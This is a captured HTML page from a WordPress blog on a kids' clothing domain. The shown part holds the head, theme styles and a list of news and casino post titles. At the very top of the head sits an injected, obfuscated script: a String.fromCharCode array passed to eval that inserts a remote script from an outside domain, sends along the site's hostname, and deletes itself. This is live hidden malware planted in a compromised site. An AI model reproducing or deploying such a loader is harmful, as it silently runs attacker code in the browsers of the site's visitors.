

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/
body_size: 36001
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>How to Win at Online Slots &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="https://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2023%2F03%2F05%2Fhow-to-win-at-online-slots-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2023%2F03%2F05%2Fhow-to-win-at-online-slots-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="https://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/1561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/" />
<link rel='shortlink' href='https://dressupclothesforkids.com/?p=1561' />
</head>

<body class="wp-singular post-template-default single single-post postid-1561 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2026/01/27/latest-developments-in-pbbs-new-season/">Latest Developments in PBB&#8217;s New Season</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2026/01/22/exploring-the-meaning-of-diplomatic-relations-in-the-era-of-globalization/">Exploring the Meaning of Diplomatic Relations in the Era of Globalization</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
